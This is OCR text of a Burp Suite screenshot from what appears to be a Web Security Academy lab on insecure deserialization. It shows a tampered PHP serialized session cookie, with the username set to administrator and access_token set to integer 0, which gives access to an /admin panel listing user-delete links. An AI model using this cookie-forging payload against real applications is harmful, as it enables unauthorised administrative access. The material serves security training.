 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × +
Send Cancel < > Target: https://0a9b00fc04d92de6c11e769c00bb0039.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /admin HTTP/2
2 Host: 0a9b00fc04d92de6c11e769c00bb0039.web-security-academy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjt
zOjEyOiJhY2Nlc3NfdG9rZW4iO2k6MDt9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language: en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a9b00fc04d92de6c11e769c00bb0039.web-security-academy.net/m
y-account
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search... 0 matches
Response
Pretty Raw Hex Render \n
|
</p>
48 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
carlos -
</span>
57 <a href="/admin/delete?username=carlos">
Delete
</a>
58 </div>
59 <div>
60 <span>
wiener -
</span>
61 <a href="/admin/delete?username=wiener">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
66 </div>
67 </section>
68 </div>
69 </body>
70 </html>
71
Search... 0 matches
Inspector
Back
Cookie
Name
session
Value
Tzo0OiJVc2VyIjoyOntzOjg6InVz
ZXJuYW1lIjtzOjEzOiJhZG1pbmlz
dHJhdG9yIjtzOjEyOiJhY2Nlc3Nf
dG9rZW4iO2k6MDt9
Decoded from: URL encoding
Tzo0OiJVc2VyIjoyOntzOjg6InVz
ZXJuYW1lIjtzOjEzOiJhZG1pbmlz
dHJhdG9yIjtzOjEyOiJhY2Nlc3Nf
dG9rZW4iO2k6MDt9
Decoded from: Base64
O:4:"User":2:{s:8:"username"
;s:13:"administrator";s:12:"
access_token";i:0;}
Cancel Apply changes
Done 3,009 bytes | 196 millis